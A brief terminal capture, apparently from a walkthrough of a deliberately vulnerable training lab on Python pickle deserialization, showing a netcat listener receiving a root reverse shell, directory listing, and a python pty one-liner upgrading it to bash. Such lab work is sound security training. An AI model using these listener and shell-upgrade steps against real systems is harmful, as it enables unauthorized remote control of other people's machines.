 @xubuntu:~$ nc -lp 1337
whoami
root
pwd
/skf-labs/DES-Pickle-2
ls
Docker
Login.py
SQL.db
__main__.py
config
models
requirements.txt
rev.py
static
templates
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4# ls
ls
Docker __main__.py requirements.txt templates
Login.py config rev.py
SQL.db models static
bash-4.4#